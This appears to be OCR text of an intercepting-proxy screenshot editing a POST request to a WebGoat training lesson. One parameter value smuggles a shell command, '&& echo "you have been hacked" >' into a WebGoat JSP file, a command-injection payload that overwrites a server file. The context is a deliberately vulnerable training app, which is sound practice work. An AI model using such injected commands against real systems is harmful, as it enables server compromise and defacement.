 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://172.17.160.9:80/WebGoat/attack?Screen=9&menu=3000 HTTP/1.1 Transform
Header Value Insert
Host 172.17.1...
User-Agent Mozilla/5.... Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && echo "you have been hacked" > ./owaspbwa/owaspbwa-svn/var/lib/tomcat6/webapps/WebGoat/webgoat_challenge_guest.jsp
Insert
Delete
Parsed Raw
Version Status Message
Header Value
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
Accept changes Cancel changes Abort request Cancel ALL intercepts